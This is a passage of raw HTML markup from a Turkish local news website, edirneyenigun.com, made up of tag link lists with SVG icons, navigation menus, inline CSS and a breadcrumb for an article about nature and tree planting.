                            </svg>
                            zübeydehanım</a>
                    </li>
                                    <li>
                        <a href="https://edirneyenigun.com/e/zubeyde-hanimi-andi/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Zübeyde Hanım’ı andı</a>
                    </li>
                                    <li>
                        <a href="https://edirneyenigun.com/e/zubeyde-hanim-parki/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Zübeyde Hanım Parkı</a>
                    </li>
                                    <li>
                        <a href="https://edirneyenigun.com/e/zubeyde-hanim-cicek-gibi/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Zübeyde Hanım çiçek gibi</a>
                    </li>
                                    <li>
                        <a href="https://edirneyenigun.com/e/zubeyde-hanim-artik-edirnelinin/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Zübeyde Hanım artık Edirnelinin</a>
                    </li>
                                    <li>
                        <a href="https://edirneyenigun.com/e/zubeyde-hanim-anildi/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Zübeyde Hanım anıldı</a>
                    </li>
                                    <li>
                        <a href="https://edirneyenigun.com/e/zorunlu-trafik-sigortasi-tarifesinde-degisiklik/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Zorunlu trafik sigortası tarifesinde değişiklik</a>
                    </li>
                                    <li>
                        <a href="https://edirneyenigun.com/e/zorunlu-kis-lastigi-uygulamasi-basladi/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Zorunlu kış lastiği uygulaması başladı</a>
                    </li>
                                    <li>
                        <a href="https://edirneyenigun.com/e/zorunlu-kis-lastigi-uygulamasi-15-kasimda-baslayacak/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Zorunlu kış lastiği uygulaması 15 Kasım'da başlayacak</a>
                    </li>
                
            </ul>
        </div>
    </div>
</header>

        <div class="mobile-menu" style="transform: translate(-100%);visibility: hidden;">


    <div class="mobile-menu-header">
      <svg xmlns="https://www.w3.org/2000/svg" width="18" height="14" viewBox="0 0 14.001 10">
                                <path d="M1731,4269h10.637l-2.643,2.751,1.2,1.25,3.6-3.75h0l1.2-1.25-4.806-5-1.2,1.249,2.643,2.751H1731Z" transform="translate(-1731 -4263)" fill="#5c5c5c"></path>
                            </svg>
      <span>Mobil Menü</span>
    </div>
    <div class="mmh-bottom">
        <ul id="menu-ust-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3189"><a href="https://edirneyenigun.com/">Ana Sayfa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1344"><a href="https://edirneyenigun.com/gundem/">Gündem</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1601"><a href="https://edirneyenigun.com/ekonomi/">Ekonomi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3188"><a href="https://edirneyenigun.com/saglik/">Sağlık</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1348"><a href="https://edirneyenigun.com/spor/">Spor</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1346"><a href="https://edirneyenigun.com/gundem/egitim/">Eğitim</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3193"><a href="https://edirneyenigun.com/gundem/politika/">Politika</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3190"><a href="https://edirneyenigun.com/asayis/">Asayiş</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15581"><a href="https://edirneyenigun.com/e-gazete/">E-Gazete</a></li>
</ul>      <h3>UYGULAMALAR</h3>
        <ul id="menu-uygulamalar" class="menu"><li id="menu-item-624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-624"><a href="https://edirneyenigun.com/canli-borsa/">Canlı Borsa</a></li>
<li id="menu-item-625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-625"><a href="https://edirneyenigun.com/hava-durumu/">Hava Durumu</a></li>
<li id="menu-item-627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-627"><a href="https://edirneyenigun.com/yol-durumu/">Yol Durumu</a></li>
<li id="menu-item-628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-628"><a href="https://edirneyenigun.com/namaz-vakitleri/">Namaz Vakitleri</a></li>
<li id="menu-item-629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-629"><a href="https://edirneyenigun.com/puan-durumu/">Puan Durumu</a></li>
<li id="menu-item-630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-630"><a href="https://edirneyenigun.com/yazarlar/">Yazarlar</a></li>
<li id="menu-item-631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-631"><a href="https://edirneyenigun.com/hisseler/">Hisseler</a></li>
<li id="menu-item-632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-632"><a href="https://edirneyenigun.com/pariteler/">Pariteler</a></li>
<li id="menu-item-633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-633"><a href="https://edirneyenigun.com/kripto-paralar/">Kripto Paralar</a></li>
<li id="menu-item-634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-634"><a href="https://edirneyenigun.com/dovizler/">Dövizler</a></li>
<li id="menu-item-635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-635"><a href="https://edirneyenigun.com/altinlar/">Altınlar</a></li>
</ul>      <h3>HESABIM</h3>
        <ul id="menu-hesabim" class="menu"><li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595"><a href="https://edirneyenigun.com/giris/">Giriş Yap</a></li>
<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596"><a href="https://edirneyenigun.com/kayit-ol/">Kayıt Ol</a></li>
<li id="menu-item-597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-597"><a href="https://edirneyenigun.com/kunye/">Künye</a></li>
</ul>
                    <div class="desk-menu-bottom-left">
              <ul>
                <li><a href="#mf" class="facebook"><i></i> </a> </li>
                <li><a href="#mt" class="twitter"><i></i> </a> </li>
                <li><a href="#mi" class="instagram"><i></i> </a> </li>
              </ul>
            </div>
            </div>
</div>

    <div class="overlay"></div>
    <div class="desk-menu">
    <div class="container">

        <div class="desk-menu-top">
            <ul>
                <li >HABERLER</li>
                <li id="menu-item-573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="https://edirneyenigun.com/hava-durumu-2/">Hava Durumu Light</a></li>
<li id="menu-item-574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-574"><a href="https://edirneyenigun.com/gundem/iba-dogaya-yeni-bir-nefes-kazandiriyoruz-2301/">Hava Durumu Dark</a></li>
<li id="menu-item-575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-575"><a href="https://edirneyenigun.com/yol-durumu-2/">Yol Durumu Light</a></li>
<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-576"><a href="https://edirneyenigun.com/gundem/iba-dogaya-yeni-bir-nefes-kazandiriyoruz-2301/">Yol Durumu Dark</a></li>
<li id="menu-item-577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-577"><a href="https://edirneyenigun.com/canli-tv-2/">Canlı Tv Light</a></li>
            </ul>

            <ul>
                <li >SERVİS 1</li>
                <li id="menu-item-619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-619"><a href="https://edirneyenigun.com/gundem/iba-dogaya-yeni-bir-nefes-kazandiriyoruz-2301/">Canlı Tv Dark</a></li>
<li id="menu-item-620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-620"><a href="https://edirneyenigun.com/yayin-akislari-2/">Yayın Akışları Light</a></li>
<li id="menu-item-621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-621"><a href="https://edirneyenigun.com/gundem/iba-dogaya-yeni-bir-nefes-kazandiriyoruz-2301/">Yayın Akışları Dark</a></li>
<li id="menu-item-622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-622"><a href="https://edirneyenigun.com/nobetci-eczaneler/">Nöbetçi Eczaneler</a></li>
<li id="menu-item-623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-623"><a href="https://edirneyenigun.com/son-dakika/">Son Dakika</a></li>
            </ul>

            <ul>
                <li >SERVİS 3</li>
                <li id="menu-item-598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-598"><a href="https://edirneyenigun.com/canli-borsa/">Canlı Borsa</a></li>
<li id="menu-item-599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-599"><a href="https://edirneyenigun.com/namaz-vakitleri/">Namaz Vakitleri</a></li>
<li id="menu-item-600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-600"><a href="https://edirneyenigun.com/puan-durumu/">Puan Durumu</a></li>
<li id="menu-item-601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-601"><a>Örnek Burç Yorumu</a></li>
            </ul>

            <ul>
                <li >FİNANSİF</li>
                <li id="menu-item-602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602"><a href="https://edirneyenigun.com/altinlar/">Altınlar</a></li>
<li id="menu-item-603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-603"><a href="https://edirneyenigun.com/dovizler/">Dövizler</a></li>
<li id="menu-item-604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-604"><a href="https://edirneyenigun.com/hisseler/">Hisseler</a></li>
<li id="menu-item-605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-605"><a href="https://edirneyenigun.com/kripto-paralar/">Kripto Paralar</a></li>
<li id="menu-item-606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-606"><a href="https://edirneyenigun.com/pariteler/">Pariteler</a></li>
            </ul>

            <ul>
                <li >İNTERAKTİF</li>
                <li id="menu-item-616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-616"><a href="https://edirneyenigun.com/yazarlar/">Yazarlar</a></li>
<li id="menu-item-618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-618"><a href="https://edirneyenigun.com/son-dakika/">Sıcak Haber</a></li>
            </ul>

            <ul>
                <li >HESAP</li>
                <li id="menu-item-607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a href="https://edirneyenigun.com/giris/">Üye Giriş</a></li>
<li id="menu-item-608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-608"><a href="https://edirneyenigun.com/kayit-ol/">Üye Kayıt</a></li>
<li id="menu-item-609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-609"><a href="https://edirneyenigun.com/sifremi-unuttum/">Şifremi Unuttum</a></li>
            </ul>

            <ul>
                <li >DİĞER</li>
                <li id="menu-item-610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-610"><a href="https://edirneyenigun.com/iletisim/">İletişim</a></li>
<li id="menu-item-611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-611"><a href="https://edirneyenigun.com/kunye/">Künye</a></li>
<li id="menu-item-612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-612"><a href="https://edirneyenigun.com/hakkimizda/">Hakkımızda</a></li>
<li id="menu-item-613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-613"><a>Reklam</a></li>
            </ul>
        </div>
                <div class="desk-menu-bottom">
            <div class="desk-menu-bottom-left">
                <ul>
                    <li><a href="#f" class="facebook"><i></i> </a> </li>
                    <li><a href="#t" class="twitter"><i></i> </a> </li>
                    <li><a href="#i" class="instagram"><i></i> </a> </li>
                </ul>
            </div>
            <div class="desk-menu-bottom-right">
                <ul>
                    <li><a href="https://edirneyenigun.com/foto-galeri/" class="galeriler">Galeriler <span><svg xmlns="https://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 30.001 30"><path d="M864,868a6,6,0,0,1-6-6V847a6,6,0,0,1,6-6c0-2.786,1.9-3.007,4.474-3.007.488,0,1,.007,1.526.007h6c.527,0,1.039-.007,1.526-.007,2.574,0,4.474.221,4.474,3.007a6,6,0,0,1,6,6v15a6,6,0,0,1-6,6Zm-3-21v15a3,3,0,0,0,3,3h18a3,3,0,0,0,3-3V847a3,3,0,0,0-3-3h-3v-2.946a12.86,12.86,0,0,0-1.473-.061l-.71,0-.816,0h-6l-.817,0-.709,0a12.891,12.891,0,0,0-1.474.061v2.946h-3A3,3,0,0,0,861,847Zm6,9a6,6,0,1,1,6,6A6,6,0,0,1,867,856Zm3,0a3,3,0,1,0,3-3A3,3,0,0,0,870,856Zm9-7.5a1.5,1.5,0,1,1,1.5,1.5A1.5,1.5,0,0,1,879,848.5Z" transform="translate(-858 -838)" fill="#9DA1A4"></path></svg></span> </a> </li>
                    <li><a href="https://edirneyenigun.com/video-galeri/" class="videolar">Videolar <span><svg xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" width="15" height="20" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 494.148 494.148" style="enable-background:new 0 0 494.148 494.148;">
<g>
	<g>
		<path fill="#9DA1A4" d="M405.284,201.188L130.804,13.28C118.128,4.596,105.356,0,94.74,0C74.216,0,61.52,16.472,61.52,44.044v406.124    c0,27.54,12.68,43.98,33.156,43.98c10.632,0,23.2-4.6,35.904-13.308l274.608-187.904c17.66-12.104,27.44-28.392,27.44-45.884    C432.632,229.572,422.964,213.288,405.284,201.188z"></path>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg></span> </a> </li>
                    <li>
                      <a href="https://edirneyenigun.com/canli-borsa/" class="canliborsa">Canlı Borsa <span><svg xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" xmlns:svgjs="https://svgjs.com/svgjs" version="1.1" width="18" height="18" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class="">
                      <g><g xmlns="https://www.w3.org/2000/svg"><path d="m512 482h-30v-302h-91v302h-30v-182h-90v182h-30v-242h-90v242h-30v-152h-91v152h-30v30h512z" fill="#9da1a4" data-original="#000000" style="" class=""/><path d="m512 120v-120h-121v30h69.789l-144.789 143.789-120-120-191.605 190.606 21.21 21.21 170.395-169.394 120 120 166-165v68.789z" fill="#9da1a4" data-original="#000000" style="" class=""/>
                    </g></g></svg></span> </a> </li>
                </ul>
            </div>
        </div>
            </div>
</div>


    	

        <div class="alt-cat">

            <ul>

                
                                    <li><a href="https://edirneyenigun.com/gundem/bulten/">Bülten</a>
                    </li>
                                    <li><a href="https://edirneyenigun.com/gundem/egitim/">Eğitim</a>
                    </li>
                                    <li><a href="https://edirneyenigun.com/gundem/politika/">Politika</a>
                    </li>
                            </ul>
        </div>
        <style>
    .popularNewsBox {
        padding-top: 10px !important;
    }

    .sc-fively-1 {
        margin: 10px 0;
    }

    .mobileSearch-flex input {

        padding-top: 10px;
    }

    .inner-wrapper-sticky {
        padding: 0 !important;
    }

    body {
        padding-right: 0 !important;
    }

    .inner-wrapper-sticky > div {
        flex: 0 0 100%;
        max-width: 100%;
        padding: 20px 10px 0;
    }

    .inner-wrapper-sticky > div:first-child {
        padding-top: 12px;
    }

    .bestReadBox > div ul li a img {
        left: 0;
    }

    .bestReadBox > div ul li a {
        padding-left: 138px;
        padding-right: 10px;
    }

    .bestReadBox > div > div:last-child {
        padding: 16px 20px 12px 20px !important;
    }

    .ads {
        margin-bottom: 0 !important;
        position: relative;
    }

    #cis-load-img {
        width: 75px !important;
        display: block;
        margin: 15px auto;
    }

    @media only screen and (max-width: 1024px) {
        .ads {
            margin-top: 10px !important;
            margin-bottom: 10px !important;
        }

        #newsRead .haberSingle .top {
            width: 100%;
        }

        .haberSingle:after {
            width: 100% !important;
            margin-bottom: 10px;
        }

        #newsRead .bottom .left .detail .relatedContent a strong {
            width: 100% !important;
        }

        #newsRead .bottom .left .sixNews .row > div {
            padding: 0 6px 6px 6px !important;
        }

        #newsRead .bottom .left .sixNews .row:nth-child(2n) {
            padding-right: 6px !important;
            padding-left: 6px !important;
        }

        .detail img {
            height: inherit !important;
        }

        .size-full {
            max-height: unset !important;
        }

        }

        @media screen and (max-width: 782px) {
        #newsRead .top h1 {
            font-size: 26px;
            line-height: 32px;
        }

        .alt-cat {
            display: none;
        }

        .ads {
            margin-top: 10px !important;
            margin-bottom: 10px !important;
        }

    }

</style>


<div id="newsRead" class="container  lcont">
    
            <div class="lholder container">


                        </div>

    <div class="des-g" style="margin-top:20px;">
            </div>
    
        
        <div class="haberSingle">
                            <a href="https://edirneyenigun.com/gundem/saadet-partisi-milli-agaclandirma-gununu-kutladi-2291/" rel="prev" title="Saadet Partisi, Milli Ağaçlandırma Günü’nü kutladı"
                   image="https://edirneyenigun.com/wp-content/uploads/2023/11/saadet-partisi-milli-agaclandirma-gunue28099nu-kutladi-3-260x160.jpg"></a>
            
            <div class="top">

                <div class="sticky-bread" style="">
                    <div class="container sticky-container">
                        <div class="flex-between">
                            <div class="sb-left">
                                <a href="https://edirneyenigun.com">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="15.001" height="10"
                                         viewBox="0 0 14.001 10">
                                        <path d="M737,165H726.364l2.643,2.751-1.2,1.249-3.6-3.75h0L723,164l4.806-5,1.2,1.25L726.364,163H737Z"
                                              transform="translate(-722.999 -158.999)" fill="#DB2027"/>
                                    </svg>
                                </a>
                                <a href="https://edirneyenigun.com">Anasayfa</a> <b>/</b>

                                                                    <a href="https://edirneyenigun.com/gundem/bulten/">Bülten</a>
                                    <b>/</b>                                <span><a href="https://edirneyenigun.com/gundem/iba-dogaya-yeni-bir-nefes-kazandiriyoruz-2301/">İba: Doğaya yeni bir nefes kazandırıyoruz</a></span>
                            </div>
                            <div class="header-bottom-right-options">
                                
<ul>

    <li class="hdr-s "><a href="javascript:;">
      <svg id="asd" class="des-g" data-name="Layer 1" xmlns="https://www.w3.org/2000/svg" width="17" height="19" viewBox="0 0 23.08 23.2"><path d="M15.39,15.39l7,7.11ZM1,9.09a8.09,8.09,0,1,1,8.09,8.08A8.09,8.09,0,0,1,1,9.09Z" transform="translate(0 0)" style="fill:none;stroke:#222;stroke-linecap:round;stroke-width:2px"></path></svg>
            <!--<img src="https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/searchw.png" alt="s" class="mb-g">-->

            <svg id="asd" class="mobileg-g" data-name="Layer 1" xmlns="https://www.w3.org/2000/svg" width="17" height="19" viewBox="0 0 23.08 23.2"><path d="M15.39,15.39l7,7.11ZM1,9.09a8.09,8.09,0,1,1,8.09,8.08A8.09,8.09,0,0,1,1,9.09Z" transform="translate(0 0)" style="fill:none;stroke:#fff;stroke-linecap:round;stroke-width:2px"></path></svg>
        </a>
        <div class="header-search-form" style="visibility: hidden;opacity: 0;transform: translateY(10px);">
            <div class="container">
                <div class="hsf-in">
                    <form class="" action="https://edirneyenigun.com/" method="get">
                        <input type="text" name="s" placeholder="Ne aramak istersiniz?">
                          <div class="s-close">
                            <svg width="12" height="12" version="1.1" id="Capa_1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" x="0px" y="0px"
                               viewBox="0 0 47.971 47.971" style="enable-background:new 0 0 47.971 47.971;" xml:space="preserve">
                            <g>
                              <path d="M28.228,23.986L47.092,5.122c1.172-1.171,1.172-3.071,0-4.242c-1.172-1.172-3.07-1.172-4.242,0L23.986,19.744L5.121,0.88
                                c-1.172-1.172-3.07-1.172-4.242,0c-1.172,1.171-1.172,3.071,0,4.242l18.865,18.864L0.879,42.85c-1.172,1.171-1.172,3.071,0,4.242
                                C1.465,47.677,2.233,47.97,3,47.97s1.535-0.293,2.121-0.879l18.865-18.864L42.85,47.091c0.586,0.586,1.354,0.879,2.121,0.879
                                s1.535-0.293,2.121-0.879c1.172-1.171,1.172-3.071,0-4.242L28.228,23.986z" fill="#222"/>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            </svg>

                          </div>
                    </form>
                </div>
            </div>
        </div>
    </li>
    <li >
                        <a href="https://edirneyenigun.com/giris">
                    <svg xmlns="https://www.w3.org/2000/svg" class="des-g" width="17" height="18" viewBox="0 0 18 20"><path d="M1683,42V40a4,4,0,0,0-4-4h-6a4,4,0,0,0-4,4v2h-2V40a6,6,0,0,1,6-6h6a6,6,0,0,1,6,6v2Zm-12-15a5,5,0,1,1,5,5A5,5,0,0,1,1671,27Zm2,0a3,3,0,1,0,3-3A3,3,0,0,0,1673,27Z" transform="translate(-1667 -22)" fill="#222"/></svg>
                                        <svg xmlns="https://www.w3.org/2000/svg" class="mobileg-g" width="17" height="18" viewBox="0 0 18 20"><path d="M1683,42V40a4,4,0,0,0-4-4h-6a4,4,0,0,0-4,4v2h-2V40a6,6,0,0,1,6-6h6a6,6,0,0,1,6,6v2Zm-12-15a5,5,0,1,1,5,5A5,5,0,0,1,1671,27Zm2,0a3,3,0,1,0,3-3A3,3,0,0,0,1673,27Z" transform="translate(-1667 -22)" fill="#fff"/></svg>
            </a></li>
    <li >
        <div class="hamburger m-toggle">
            <div class="hamburger-in">
                <span></span>
